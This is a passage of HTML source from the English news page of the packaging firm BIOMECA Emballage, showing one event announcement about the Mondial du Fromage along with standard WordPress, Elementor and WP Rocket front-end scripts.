            src="https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
           
           
    /></noscript></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52f1924 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52f1924" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								</div>
		</section>
						</div>
		
<main id="content" class="site-main post-2658 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2658" class="elementor elementor-2658 elementor-739" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d335fbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d335fbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c68689" data-id="4c68689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3089e75 elementor-widget elementor-widget-heading" data-id="3089e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">news</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38909bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38909bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0911f7" data-id="e0911f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cebe791 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="cebe791" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="page" title="Page 3"><div class="layoutArea"><div class="column"><p>Events, new products &#8230; Be aware of the latest news from BIOMECA Emballage !</p></div></div></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa65446 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa65446" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea6918" data-id="6ea6918" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ad432b premium-blog-align-left elementor-widget elementor-widget-premium-addon-blog" data-id="9ad432b" data-element_type="widget" data-settings="{&quot;premium_blog_layout&quot;:&quot;masonry&quot;,&quot;premium_blog_columns_number&quot;:&quot;33.33%&quot;,&quot;premium_blog_infinite_scroll&quot;:&quot;yes&quot;,&quot;premium_blog_grid&quot;:&quot;yes&quot;,&quot;premium_blog_columns_number_tablet&quot;:&quot;50%&quot;,&quot;premium_blog_columns_number_mobile&quot;:&quot;100%&quot;}" data-widget_type="premium-addon-blog.default">
				<div class="elementor-widget-container">
			
				<div class="premium-blog-wrap premium-blog-masked premium-blog-masonry" data-page="2658">
					<div class="premium-blog-post-outer-container" data-total="1">
			<div class="premium-blog-post-container premium-blog-skin-classic">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
							<img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4278" alt="" data-lazy-srcset="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo.jpg 200w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-150x150.jpg 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo.jpg" /><noscript><img decoding="async" width="200" height="200" src="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo.jpg" class="attachment-full size-full wp-image-4278" alt="" srcset="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo.jpg 200w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/Logo-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><svg class="premium-blog-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none"><path  d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/><path  d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/><path  d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/><path  d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/><path  d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/><path  d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/><path  d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/><path  d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/><path  d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/></svg>						</div>
													<div class="premium-blog-thumbnail-overlay">
								<a class="elementor-icon" href="https://www.biomeca-emballage.com/biomeca-participe-au-mondial-du-fromage/?lang=en" target="_blank" aria-hidden="true"><span>biomeca participe au Mondial du Fromage</span></a>
							</div>
											</div>
												<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://www.biomeca-emballage.com/biomeca-participe-au-mondial-du-fromage/?lang=en" target="_blank">
				biomeca participe au Mondial du Fromage			</a>
		</h2>
				<div class="premium-blog-entry-meta">
			
							<span class="premium-blog-meta-separator">•</span>
				<div class="premium-blog-post-time premium-blog-meta-data">
					<i class="fa fa-calendar-alt" aria-hidden="true"></i>
					<span>28 May 2021</span>
				</div>
			
							<span class="premium-blog-meta-separator">•</span>
				<div class="premium-blog-post-categories premium-blog-meta-data">
					<i class="fa fa-align-left fa-fw" aria-hidden="true"></i>
					<a href="https://www.biomeca-emballage.com/category/evenements-en/?lang=en" rel="category tag">Evénements</a>				</div>
			
					</div>
		
					</div>

							<div class="premium-blob-content-inner-wrapper">
		<p class="premium-blog-post-content">Retrouvez-nous du 12 au 14 septembre pour le Mondial du Fromage stand G20 !</p><div class="premium-blog-excerpt-link-wrap"><a href="https://www.biomeca-emballage.com/biomeca-participe-au-mondial-du-fromage/?lang=en" target="_blank" class="premium-blog-excerpt-link elementor-button">lire l'actu</a></div>		 </div>
		 					
				</div>
			</div>
		</div>

				</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1003" class="elementor elementor-1003 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc7c4c8 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc7c4c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3345b872" data-id="3345b872" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cb57acb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6cb57acb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5cec937d" data-id="5cec937d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c56e521 elementor-widget elementor-widget-image" data-id="1c56e521" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.biomeca-emballage.com/?lang=en">
							<img width="800" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20227'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1006" alt="" data-lazy-srcset="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-1024x290.png 1024w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-300x85.png 300w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-768x217.png 768w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt.png 1096w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-1024x290.png" /><noscript><img width="800" height="227" src="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-1024x290.png" class="attachment-large size-large wp-image-1006" alt="" srcset="https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-1024x290.png 1024w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-300x85.png 300w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt-768x217.png 768w, https://www.biomeca-emballage.com/wp-content/uploads/2021/04/logo-white-txt.png 1096w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1cef0aef elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1cef0aef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">02 47 73 11 23</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">ZA Les petits Partenais, 24 rue des Partenais  37250 Veigne</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">08:00 - 12:00 / 13:00 - 17:00</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a81fe2e elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a81fe2e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/biomeca.emballage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC2yxb7CnQ1jtrlzaQPWZ2yg">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/biomeca-emballage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3d97b31 elementor-widget elementor-widget-text-editor" data-id="3d97b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.biomeca-emballage.com/mentions-legales/">Mentions légales</a></span> / <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.biomeca-emballage.com/?page_id=1257">Recrutement</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-26f04c0f elementor-widget elementor-widget-text-editor" data-id="26f04c0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2021 made with love by <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.studio-komodo.fr" target="_blank" rel="noopener">Komodo</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.15' media='all' />
<link rel='stylesheet' id='pa-slick-css' href='https://www.biomeca-emballage.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css?ver=4.10.15' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' media='all' />
<script id="pa-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/www.biomeca-emballage.com\/wp-admin\/admin-ajax.php","nonce":"55ac70204e"};
var PremiumProSettings = {"ajaxurl":"https:\/\/www.biomeca-emballage.com\/wp-admin\/admin-ajax.php","nonce":"f373a303b3","magicSection":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/uploads/premium-addons-elementor/pa-frontend-75e0afaba.min.js?ver=1768983593" id="pa-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.biomeca-emballage.com\/?lang=en","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.15" id="pa-wrapper-link-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/isotope.min.js?ver=4.10.15" id="isotope-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/slick.min.js?ver=4.10.15" id="pa-slick-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.biomeca-emballage.com\/wp-admin\/admin-ajax.php","nonce":"b6c2663075","urls":{"assets":"https:\/\/www.biomeca-emballage.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.biomeca-emballage.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.biomeca-emballage.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.biomeca-emballage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 